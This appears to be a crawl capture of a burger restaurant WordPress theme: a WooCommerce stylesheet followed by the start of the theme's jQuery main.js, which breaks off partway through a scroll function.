.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 28px;
  margin-bottom: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
  margin-top: 40px;
}
.back-shop {
  font-family: aleoregular;
  font-size: 16px;
  color: #b99377;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 45px;
  position: relative;
}
.back-shop:before {
  content: "";
  position: absolute;
  width: 35px;
  height: 36px;
  left: 0;
  top: -7px;
  background: url("../images/card-icon.png") no-repeat;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
  margin: auto;
  width: 100%;
}
.woocommerce #content div.product form.cart .variations label,
.woocommerce div.product form.cart .variations label,
.woocommerce-page #content div.product form.cart .variations label,
.woocommerce-page div.product form.cart .variations label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table label,
.woocommerce div.product form.cart table.group_table label,
.woocommerce-page #content div.product form.cart table.group_table label,
.woocommerce-page div.product form.cart table.group_table label {
  text-transform: none;
  color: #ffffff;
  font-size: 16px;
  font-family: aleoregular;
  font-weight: normal;
}
.woocommerce #content div.product form.cart table.group_table .price,
.woocommerce div.product form.cart table.group_table .price,
.woocommerce-page #content div.product form.cart table.group_table .price,
.woocommerce-page div.product form.cart table.group_table .price {
  padding: 0 20px;
}
.woocommerce #content div.product form.cart table.group_table .price .amount,
.woocommerce div.product form.cart table.group_table .price .amount,
.woocommerce-page #content div.product form.cart table.group_table .price .amount,
.woocommerce-page div.product form.cart table.group_table .price .amount {
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce #content div.product form.cart table.group_table .price .amount ins,
.woocommerce div.product form.cart table.group_table .price .amount ins,
.woocommerce-page #content div.product form.cart table.group_table .price .amount ins,
.woocommerce-page div.product form.cart table.group_table .price .amount ins {
  text-decoration: none;
}
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price em,
.woocommerce #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page #content div.product form.cart table.group_table .price .amount .wc_price span,
.woocommerce-page div.product form.cart table.group_table .price .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  color: #caa383;
}
.woocommerce-page.single-product .product.sale .images {
  display: inline-block;
  min-height: 70px;
}
.woocommerce-page.single-product .soc_list > li:first-child {
  margin-left: 0;
}
.woocommerce-page.single-product span.onsale,
.woocommerce-page.single-product span.onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: 10px;
  left: 25px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
}
.woocommerce-page.single-product div.product p.price,
.woocommerce-page.single-product div.product span.price {
  padding: 10px 0px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  color: #ffffff;
  text-align: center;
  line-height: 1;
  font-size: 68px;
  font-family: geared_slabregular;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em {
  font-style: normal;
}
.woocommerce-page.single-product div.product p.price .wc_price em,
.woocommerce-page.single-product div.product span.price .wc_price em,
.woocommerce-page.single-product div.product p.price .wc_price span,
.woocommerce-page.single-product div.product span.price .wc_price span {
  font-size: 50%;
  position: relative;
  top: -0.7em;
}
.woocommerce-page.single-product div.product p.price .price-wrapper,
.woocommerce-page.single-product div.product span.price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce-page.single-product div.product p.price ins,
.woocommerce-page.single-product div.product span.price ins {
  text-decoration: none;
}
.woocommerce-page.single-product div.product p.price del,
.woocommerce-page.single-product div.product span.price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce-page.single-product div.product p.price del .wc_price span,
.woocommerce-page.single-product div.product span.price del .wc_price span,
.woocommerce-page.single-product div.product p.price del .wc_price em,
.woocommerce-page.single-product div.product span.price del .wc_price em {
  top: -1.2em;
  font-size: 20px;
  line-height: 20px;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  display: inline-block;
  margin: 0.4em 4px 0 0;
}
.woocommerce-page.single-product div.product label {
  font-size: 20px;
  display: inherit;
  margin-bottom: 0;
}
.woocommerce-page.single-product div.product select {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  padding: 3px 15px;
  border: 1px solid #7e1f21;
  background-image: url("../images/selectarrow2.png");
}
.woocommerce-page.single-product div.product form.cart .variations td {
  vertical-align: middle;
}
.woocommerce-page.single-product div.product .reset_variations {
  padding: 13px 0;
  display: inline-block !important;
}
.woocommerce-page.single-product div.product form.cart div.quantity {
  width: 190px;
  float: left;
  margin-right: 30px;
}
.woocommerce-page.single-product div.product .quantity input {
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #ffffff;
  border: 1px solid #7e1f21;
  color: #7e1f21;
  margin: 0 0 0 12px !important;
  padding: 0;
  width: 50px;
  height: 50px;
  font-size: 26px;
}
.woocommerce-page.single-product div.product .quantity input.qty {
  line-height: 42px;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button {
  background-color: #c69878;
  border-color: #c69878;
  padding: 8px 10px;
  font-size: 20px;
  text-transform: lowercase;
  font-family: geared_slabregular;
  font-weight: normal;
  float: none !important;
  width: 190px;
  display: block;
  color: #ffffff;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:before {
  content: "\f07a";
  position: relative;
  margin-right: 9px;
  font-family: fontawesome;
}
.woocommerce-page.single-product div.product .single_add_to_cart_button:hover,
.woocommerce-page.single-product div.product .single_add_to_cart_button:focus {
  text-shadow: none;
}
.woocommerce-page.single-product div.product .product_meta > span {
  display: block;
  width: 50%;
  float: left;
}
.woocommerce-page.single-product div.product .product_meta > span a {
  color: #caa383;
}
.woocommerce-page.single-product div.product table.variations tr {
  width: 49%;
  float: left;
}
.woocommerce-page.single-product div.product table.variations tr td,
.woocommerce-page.single-product div.product table.variations tr th {
  width: 90%;
  text-align: left;
  display: block;
  margin-right: 20px;
}
.woocommerce-page.single-product .quantity input.qty {
  color: #ffffff;
}
.woocommerce-page.single-product .quantity .plus,
.woocommerce-page.single-product .quantity .minus {
  background-color: #470707;
}
@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce ul.products li.product .star-rating,
  .woocommerce-page ul.products li.product .star-rating {
    margin-left: 20px;
  }
  .woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
  .woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
    display: block;
  }
}
.single_variation_wrap {
  width: 100%;
  margin: 0;
}
.single_variation_wrap span.price {
  margin-left: 0;
}
.ct-single-product .product_meta {
  display: block;
  width: 100%;
  float: left;
}
.ct-single-product .product_meta span {
  margin-bottom: 10px;
}
.single-product .product_meta .sku_wrapper:before {
  content: "\f005";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .posted_in:before {
  content: "\f07c";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
.single-product .product_meta .tagged_as:before {
  content: "\f02b";
  color: #caa383;
  display: inline-block;
  float: left;
  font-family: 'FontAwesome';
  font-weight: normal;
  width: 20px;
}
@media (max-width: 480px) {
  .woocommerce-page.single-product div.product p.price,
  .woocommerce-page.single-product div.product span.price {
    display: block;
  }
  .woocommerce-page.single-product div.product .variations_button {
    width: 190px;
    margin: auto;
  }
  .woo-inner {
    display: none;
  }
}
.ct-single-product {
  margin-top: 10px;
}
.ct-after-product-main {
  margin-top: 60px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  padding-left: 5px;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #6d1b1b;
  border-color: #6d1b1b;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li + li + li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li + li + li {
  background-color: #7e1f21;
  border-color: #7e1f21;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #4a0a0a;
  border-color: #4a0a0a;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:focus,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:focus {
  text-shadow: none;
  color: #f5f3eb;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #4a0a0a;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  padding: 30px 25px;
  margin-bottom: 80px;
}
.woocommerce #content div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page #content div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page #content div.product .woocommerce-tabs .panel #reviews #comments > ol,
.woocommerce-page div.product .woocommerce-tabs .panel #reviews #comments > ol {
  padding-left: 0;
}
.woocommerce #content div.product .woocommerce-tabs #review_form h3,
.woocommerce div.product .woocommerce-tabs #review_form h3,
.woocommerce-page #content div.product .woocommerce-tabs #review_form h3,
.woocommerce-page div.product .woocommerce-tabs #review_form h3 {
  font-size: 25px;
  margin-bottom: 10px;
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs,
  .woocommerce div.product .woocommerce-tabs,
  .woocommerce-page #content div.product .woocommerce-tabs,
  .woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
    margin: 0;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
    width: 100%;
  }
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  border: none;
  margin: 0 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  padding: 0;
  border: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-page #reviews #comments ol.commentlist li .meta {
  color: #ffffff;
}
.cart input[type=submit]:hover {
  color: #fff !important;
}
@media (max-width: 480px) {
  .comment-form input {
    width: 100%;
  }
}
.flexslider.woo_flexslider_thumbs {
  margin-top: 40px;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  cursor: pointer;
  margin: 0 1px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a {
  width: 26px;
  height: 36px;
  background-color: #8a1c1c;
  overflow: visible;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:hover:after {
  background-color: #caa383;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:before {
  font-family: fontawesome;
  font-size: 35px;
  color: #ffffff;
  text-shadow: none;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:before {
  content: "\f104";
  padding-left: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:before {
  content: "\f105";
  padding-right: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a:after {
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all .3s ease;
  position: absolute;
  top: -200px;
  height: 300px;
  content: "";
  background-color: #8a1c1c;
  width: 10px;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev {
  left: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next {
  right: 0 !important;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-prev:after {
  left: 0;
}
.flexslider.woo_flexslider_thumbs .flex-direction-nav a.flex-next:after {
  right: 0;
}
.woocommerce.single-product .woocommerce-message {
  margin-top: 50px !important;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
  color: #ffffff;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  padding: 20px 40px !important;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  display: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background: #72AD45;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background: #9D2824;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #397a99;
}
.woocommerce .widget_layered_nav_filters ul li a,
.woocommerce-page .widget_layered_nav_filters ul li a {
  border: 1px solid #8a1c1c;
  background: #8a1c1c;
}
.woocommerce .woocommerce-message a,
.woocommerce-page .woocommerce-message a,
.woocommerce .woocommerce-error a,
.woocommerce-page .woocommerce-error a,
.woocommerce .woocommerce-info a,
.woocommerce-page .woocommerce-info a {
  text-decoration: underline;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea,
button,
input,
select[multiple],
textarea {
  color: #222;
  background-color: #d0a175;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  vertical-align: middle;
  min-height: 0;
}
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.woocommerce-page form .form-row input.input-text:focus,
.woocommerce-page form .form-row textarea:focus,
button:focus,
input:focus,
select[multiple]:focus,
textarea:focus {
  outline: none;
}
@media (max-width: 480px) {
  .woocommerce form.checkout_coupon .form-row,
  .woocommerce form.login .form-row,
  .woocommerce form.register .form-row,
  .woocommerce-page form.checkout_coupon .form-row,
  .woocommerce-page form.login .form-row,
  .woocommerce-page form.register .form-row {
    width: 100%;
    display: block;
  }
}
@media (max-width: 767px) {
  .address {
    width: 100% !important;
    margin-left: 0 !important;
  }
}
.advertising {
  display: block;
  margin-bottom: 20px;
}
.ct-form-myaccount {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 100px;
}
.ct-form-myaccount:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.ct-form-myaccount #billing_city_field,
.ct-form-myaccount #shipping_city_field {
  float: left;
  width: 47%;
}
.wrapper-std-box {
  background-color: #f5f3eb;
  position: relative;
  padding: 50px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  margin-bottom: 30px;
}
.wrapper-std-box:before {
  content: "";
  position: absolute;
  bottom: -13px;
  left: 0;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.wrapper-std-box * {
  color: inherit;
}
.wrapper-std-box h2 {
  font-size: 28px;
}
.wrapper-std-box h3 {
  font-size: 24px;
}
.wrapper-std-box p + fieldset {
  margin-top: 35px;
}
@media (max-width: 767px) {
  .wrapper-std-box {
    padding: 25px;
  }
}
@media (max-width: 480px) {
  .ct-form-myaccount {
    padding: 100px 20px 60px 20px;
  }
  .ct-form-myaccount #billing_city_field,
  .ct-form-myaccount #shipping_city_field {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-first,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .ct-form-myaccount .hdr6 {
    color: inherit;
  }
  .woo-inner p.address {
    display: none;
  }
}
.wc_top_sidebar {
  background-color: #490909;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #ffffff;
  margin: 0 25px 40px 25px;
  padding: 5px 15px;
}
.wc_top_sidebar ul {
  display: table;
  margin: 0 auto;
}
.wc_top_sidebar ul li {
  display: table-cell;
  float: none;
  width: auto;
  min-width: 150px;
}
@media (max-width: 991px) {
  .wc_top_sidebar ul li {
    min-width: 130px;
  }
}
@media (max-width: 768px) {
  .wc_top_sidebar ul {
    display: block;
  }
  .wc_top_sidebar ul li {
    display: block;
    float: left;
    width: auto;
    text-align: center;
    margin: 5px 0;
    padding: 0 20px;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .wc_top_sidebar {
    margin: 0 0 40px 0;
  }
  .wc_top_sidebar ul li {
    width: 100%;
  }
  .wc_top_sidebar ul:after {
    content: "";
    display: table;
    width: 100%;
  }
}
.myaccount_address {
  text-align: center;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  font-size: 24px;
}
mark {
  background: #ffffff;
}
.related.products ul.products {
  margin-bottom: 0 !important;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
  min-height: 0;
  padding: 10px;
}
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-sortBy > li > span,
.ct-wooSearch .ct-wooSearch-sortingBar .ct-wooSearch-pages > li > span {
  color: #333333;
}
.ct-wooSearch .ct-select {
  padding-top: 6px;
  padding-bottom: 6px;
}
.ct-wooSearch .ct-wooSearch-filterSelect button#ct-wooSearch-filterIcon {
  border-radius: 0;
  -webkit-border-radius: 0;
}
.ct-wooSearch .ct-wooSearch-filterSelect .ct-wooSearch-filters > span {
  color: #877e7e;
}
.ct-wooSearch .ct-wooSearch-searchContent .ct-wooSearch-filter .ct-wooSearch-filterTitle {
  font-size: 14px;
  color: #635858;
}
.ct-wooSearch .ct-wooSearch-filter label {
  font-size: 12px;
  margin: 0;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper .ct-wooSearch-list li.ct-sizeCheck label span {
  line-height: 30px;
  height: auto;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio {
  padding-left: 25px;
  margin: 0;
  padding-bottom: 5px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:before {
  top: 50%;
  margin-top: -6px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label:after {
  top: 50%;
  margin-top: -12px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:before {
  top: 50%;
  margin-top: -7px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label:after {
  margin-top: 1px;
  margin-left: 1px;
}
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.checkbox label,
.ct-wooSearch .ct-wooSearch-filter .ct-wooSearch-filterWrapper li.radio label {
  line-height: inherit;
}
.flexslider.woo_flexslider_thumbs .slides > li {
  height: 78px !important;
}
.flexslider.woo_flexslider_thumbs .slides > li img {
  height: 100% !important;
}
.address.easyBox .title .hdr2 {
  margin-right: 20px;
  display: inline-block;
}
.address.easyBox .title .btn {
  float: right;
  margin-left: 15px;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce-product-details__short-description {
  margin-bottom: 10px;
}
#qLtempOverlay {
  display: none !important;
}
.customMarker {
  height: 50px !important;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  margin-right: 0px;
}
.wc_price span.woocommerce-Price-currencySymbol {
  font-size: 100% !important;
  top: 0 !important;
  padding-right: 3px !important;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span {
  font-family: 'aleoregular';
}
.woocommerce ul#shipping_method li {
  margin: 0;
  padding: .25em 0 .25em 22px;
  text-indent: 0;
  list-style: none outside;
}
.woocommerce ul#shipping_method li input {
  margin: 10px 0.5ex;
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper .woocommerce-validated label.checkbox:before {
  content: "\f192";
}
.woocommerce #payment .woocommerce-terms-and-conditions-wrapper input[type=checkbox] {
  display: none;
}
.widget select {
  width: 100%;
  border: 1px solid #eaeaea;
  text-transform: capitalize;
  padding: 5px 15px 5px 15px !important;
  font-size: 18px;
  color: #333;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_calendar table {
  width: 100%;
}
.widget_calendar table,
.widget_calendar td {
  border: 0;
  border-collapse: separate;
}
.widget_calendar caption {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.widget_calendar th,
.widget_calendar td {
  padding: 3px 4px;
  text-align: center;
}
.widget_calendar th#today,
.widget_calendar td#today {
  color: #fff;
  background-color: #428bca;
}
.widget_calendar a {
  display: block;
  background-color: rgba(144, 144, 144, 0.07000000000000001);
  padding: 8px 0;
}
.widget_calendar a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.15);
}
.widget_calendar tbody tr {
  border: 1px solid rgba(169, 169, 169, 0.35);
}
.widget_calendar thead th {
  color: #fff;
  background-color: #181818;
  font-weight: 400;
  padding: 5px 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js
body_size: 3881
content:
// helper - validate data attr
function validateDataAttr($attr) {
    "use strict";
    return $attr !== undefined;

}

jQuery(document).ready(function () {
    "use strict";


    var windowsize = jQuery(window).width();

    if (windowsize < 992) {
        var form = jQuery("#searchform");
        var finput = form.find(".form-control").first();
        var fsubmit = form.find("button").first();
        var isOpen = false;

        fsubmit.on("click", function (e) {
            e.preventDefault();

            if (isOpen) {

                if (finput.val() === "" || finput.val() === finput.attr("placeholder") || finput.val() === " ") {
                    isOpen = false;
                    finput.css("visibility", "hidden");

                } else {
                    form.submit();
                }

            } else {


                finput.css("visibility", "visible");
                isOpen = true;
            }

            return false;
        });
    }


    // parse price woocommerce
    jQuery('span.wc_price').each(function () {
        var $this = $(this);
        $this.html($this.html().replace('.', '<span>.') + '</span>');
    })


    // set nav position
    jQuery(".navbar-nav").each(function () {
        var $this = jQuery(this);
        $this.css($this.data("type"), $this.data("pos"));
    })

    // set logo position
    jQuery(".navbar-brand, .small-brand, .mobile-brand").each(function () {
        var $this = jQuery(this);

        $this.css({
            "position": "absolute",
            "left": "50%",
            "margin-left": (-$this.data("width") / 2),
            "top": $this.data("top")
        });

    })

    // set background image
    jQuery(".full-width-photo, .section > .inner").each(function () {
        var $this = jQuery(this);

        var image = "none";

        if (validateDataAttr($this.data("image"))) {
            image = "url(" + $this.data("image") + ")";
            $this.css("background-image", image);
        }

        $this.css("background-attachment", $this.data("scroll")).css("padding-top", $this.data("topspace") + "px").css("padding-bottom", $this.data("bottomspace") + "px");
    })


    if ((jQuery().Isotope)) {

        // single product thumbnails list

        var $imgContainer = $('ul.products.main-prodlist'), // object that will keep track of options
            isotopeOptions = {}, // defaults, used if not explicitly set in hash
            defaultOptions = {
                itemSelector: 'li.product',
                layoutMode: 'sloppyMasonry',
                resizable: false, // disable normal resizing
                // set columnWidth to a percentage of container width
                masonry: {}
            };


        $(window).smartresize(function () {
            $imgContainer.isotope({
                // update columnWidth to a percentage of container width
                masonry: {}
            });
        });

        // set up Isotope
        $imgContainer.isotope(defaultOptions, function () {

            // fix for height dynamic content
            setTimeout(function () {
                $imgContainer.isotope('reLayout');
            }, 1000);

        });
    }


    // init prettyphoto
    jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
        deeplinking: false,
        social_tools: " ",
        hook: 'data-rel',
        animation_speed: 'fast', /* fast/slow/normal */
        slideshow: 5000, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.75, /* Value between 0 and 1 */
        overlay_gallery: false,
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* pp_default / light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 20 /* The padding on each side of the picture */
    });


    // enable HTML5 placeholder behavior for browsers that aren’t trying hard enough yet
    jQuery('input, textarea').placeholder();

});


function scrollToTop(i) {
    "use strict";
    if (i == 'show') {
        if (jQuery(this).scrollTop() != 0) {
